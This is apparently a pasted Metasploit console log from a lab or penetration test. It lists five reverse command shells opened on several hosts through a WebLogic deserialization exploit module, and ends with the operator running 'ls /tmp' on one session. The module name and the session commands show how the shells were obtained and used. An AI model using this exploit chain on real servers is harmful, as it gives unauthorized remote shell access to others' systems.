 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.172.129:4444 -> 192.170.84.5:46216 (192.168.172.129)
3 shell cmd/unix 192.168.172.129:4444 -> 192.170.84.2:52046 (192.170.84.2)
4 shell cmd/unix 192.168.172.129:4444 -> 192.170.84.3:53062 (192.170.84.3)
5 shell cmd/unix 192.168.172.129:4444 -> 192.170.84.3:53076 (192.170.84.3)
6 shell cmd/unix 192.168.172.129:4444 -> 192.170.84.4:44314 (192.170.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 6
[*] Running 'ls /tmp' on shell session 6 (192.170.84.4)